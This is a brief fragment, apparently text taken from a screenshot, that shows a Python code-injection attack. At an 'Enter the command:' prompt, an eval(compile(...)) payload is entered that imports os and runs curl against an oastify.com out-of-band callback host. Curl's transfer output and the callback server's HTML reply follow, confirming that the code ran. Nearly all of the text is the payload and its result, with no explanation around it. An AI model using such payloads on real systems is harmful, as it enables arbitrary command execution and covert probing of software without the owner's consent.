 Enter the command: eval(compile("""for x in range(1):\n import os\n os.popen(r'curl
http://pxqfngtlzw47j3o04a88oyiqnht8hy5n.oastify.com').read()""",'','single'))
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    55  100    55    0     0     77      0 --:--:-- --:--:-- --:--:--    77
'<html><body>iityxy3x37oxp82wq8imkxzjjgigz</body></html>'